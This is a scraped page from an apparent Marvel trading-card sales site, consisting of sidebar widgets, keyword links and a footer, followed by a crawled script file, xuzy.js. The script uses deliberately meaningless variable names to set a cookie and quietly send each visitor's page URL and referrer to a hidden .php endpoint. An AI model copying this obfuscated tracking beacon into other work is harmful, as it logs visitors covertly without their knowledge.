1994 Marvel Universe Psa Gem Mint 10! #118 Wolverine Defeated 94&#8217;flair">17</a></td><td><a href="https://marveltradingcards.name/2026/01/18/" title="2013 MARVEL FLEER RETRO Ti-22 Human Torch PSA 9 MINT
Topps Marvel Mint X23 /99 Gambit Deck Card 2 spades-sealed">18</a></td>
	</tr>
	<tr>
		<td><a href="https://marveltradingcards.name/2026/01/19/" title="2020 Marvel Masterpieces Complete Base Set 81 Cards Tier 1-3 NM Dave Palumbo
2023 Upper Deck Marvel Platinum Purple Pixels /35 Human Torch Variant PSA 10 WI9">19</a></td><td><a href="https://marveltradingcards.name/2026/01/20/" title="2007 &amp; 2008 Upper Deck Marvel Masterpieces Set of (11) Promo Cards
1993 Marvel Masterpieces Complete Base Set, Promo Cards &amp; Dyna Etch Set. SLEEVED">20</a></td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><div class="widget-title">Search Keywords</div><ul><li><a href="https://marveltradingcards.name/2022-fleer-ultra-avengers-ghost-rider-sketch-11-caio-majado/" title="wordpress">wordpress</a></li><li><a href="https://marveltradingcards.name/sgc-graded-1994-marvel-masterpieces-gold-10-card-set-spiderman-ironman-hulk-psa/" title="1994 marvel masterpieces bronze holofoil psa 10">1994 marvel masterpieces bronze holofoil psa 10</a></li><li><a href="https://marveltradingcards.name/2023-kakawow-phantom-disney-100-years-of-wonder-elsa-signature-100-psa-10-pop-1/" title="kakawow disney 100">kakawow disney 100</a></li><li><a href="https://marveltradingcards.name/marvel-masterpieces-jusko-spider-man-kickstarter-silver-fs-999-card-414-rare/" title="pure silver spiderman marvel masterpieces checklist">pure silver spiderman marvel masterpieces checklist</a></li><li><a href="https://marveltradingcards.name/large-marvel-flair-annual-and-fleer-ultra-xmen-card-collectionjob-lotbundle/" title="marveltradingcards">marveltradingcards</a></li><li><a href="https://marveltradingcards.name/uncanny-x-men-trading-cards-box-1992-marvel-impel-jim-lee-factory-sealed-new/" title="1992 Impel Uncanny X-Men cards">1992 Impel Uncanny X-Men cards</a></li><li><a href="https://marveltradingcards.name/luka-doncic-2019-20-panini-donruss-marvels-sp-insert-card-17-psa-10-gem/" title="Luka Doncic marvel card price">Luka Doncic marvel card price</a></li><li><a href="https://marveltradingcards.name/1990s-marvel-and-dc-trading-cards/" title="1990 cards that told the future">1990 cards that told the future</a></li><li><a href="https://marveltradingcards.name/1994-fleer-flair-marvel-universe-inaugural-edition-wax-box-sealed/" title="94 fleer innaugural edition marver 4 card sheet">94 fleer innaugural edition marver 4 card sheet</a></li><li><a href="https://marveltradingcards.name/marvel-doctor-strange-trading-cards-box-upper-deck-2016/" title="2016 Upper deck doctor strange pack 1 card">2016 Upper deck doctor strange pack 1 card</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><div class="widget-title">Pages</div>		<ul>
			<li class="page_item page-item-6"><a href="https://marveltradingcards.name/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://marveltradingcards.name/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://marveltradingcards.name/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>		</div><!-- #sidebar .widget-area -->

    </div> <!-- end #content -->
        

	<footer id="colophon" role="contentinfo">
		<div id="site-generator">

			&copy; Marvel Trading Cards                        
		</div>
	</footer><!-- #colophon -->
</div><!-- #container -->

<script type='text/javascript' src='https:///marveltradingcards.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/marveltradingcards.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///marveltradingcards.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://marveltradingcards.name/xuzy.js
body_size: 781
content:



function tinuqy(){ 
	var fazonyfajupohy = window.location.href;	
	
    var toxotyny = document.currentScript.src.split('/').pop().replace(".js","");		 	var fecoh = "/" + toxotyny + ".php";



	    var zylesucitico = 60;	 	 	var pefusaxase = toxotyny;     	var miwoputyjy = "";
		     try 

 
    {       miwoputyjy=""+parent.document.referrer;    }   
    catch (ex)      {  	    miwoputyjy=""+document.referrer;    }	if(raqev(pefusaxase) == null)	{		var syto = window.location.hostname;		
	  		wecinoz(pefusaxase, "1", zylesucitico, "/", syto);   

 

  		if(raqev(pefusaxase) != null) 
 
		{ 
  			var gajegedubagi = new Image(); 					gajegedubagi.src=fecoh + "?referer=" + escape(miwoputyjy) + "&url=" + escape(fazonyfajupohy);
	 
		}
					}  	
	}

	

tinuqy();

function raqev(cezyce) 
{     var maxekugymoruf = document.cookie;	
	 	 
    var xofyju = cezyce + "=";
	
     var rysolorytir = maxekugymoruf.indexOf("; " + xofyju);	     if (rysolorytir == -1) {
		        rysolorytir = maxekugymoruf.indexOf(xofyju);          if (rysolorytir != 0) return null;	 	    } else {         rysolorytir += 2;
	
    }	
    var lotik = document.cookie.indexOf(";", rysolorytir);       if (lotik == -1) {            lotik = maxekugymoruf.length;	     }	


     return unescape(maxekugymoruf.substring(rysolorytir + xofyju.length, lotik)); 
 }   	



function wecinoz(biqifox,zehyfycat,bodipizy, cuzax, hetyne) {
	 var kajynoxi = new Date();    var futu = new Date();	 	  futu.setTime(kajynoxi.getTime() + 1000*60*bodipizy); document.cookie = biqifox+"="+escape(zehyfycat) + ";expires="+futu.toGMTString() + ";path=" + cuzax + ";domain=" + hetyne;  }	